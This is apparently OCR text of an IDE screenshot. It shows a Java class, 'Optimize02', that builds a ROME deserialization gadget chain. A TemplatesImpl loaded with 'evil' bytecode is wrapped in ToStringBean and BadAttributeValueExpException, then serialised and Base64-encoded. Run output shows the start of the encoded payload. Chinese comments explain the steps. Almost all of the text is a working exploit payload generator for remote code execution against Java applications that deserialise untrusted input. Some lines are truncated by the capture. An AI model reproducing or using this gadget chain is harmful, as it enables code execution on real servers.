 import java.util.Base64;
public class Optimize02 {
public static void main(String[] args) throws NotFoundException, CannotCompileException, IOException, NoSuchFieldException, IllegalA
//这里设置二维数组是因为TemplatesImpl中的_bytecodes为二维数组
byte[][] evilBytes = {HackUtil.getEvilClass()};
//创建TemplatesImpl类
TemplatesImpl templates = new TemplatesImpl();
HackUtil.setFieldValue(templates, fieldName: "_name", value: "justdoit");
HackUtil.setFieldValue(templates, fieldName: "_bytecodes", evilBytes);
HackUtil.setFieldValue(templates, fieldName: "_tfactory", value: null);
ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("justdoit");
HackUtil.setFieldValue(badAttributeValueExpException, fieldName: "val", toStringBean);
byte[] bytes = HackUtil.serialize2Byte(badAttributeValueExpException);
String s = Base64.getEncoder().encodeToString(bytes);
System.out.println(s.length());
System.out.println(s);
HackUtil.unserializeByByte(bytes);
}
}
un: Optimize02
D:\Java\jdk1.8.0_333\bin\java.exe ...
2184
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5
Process finished with exit code 0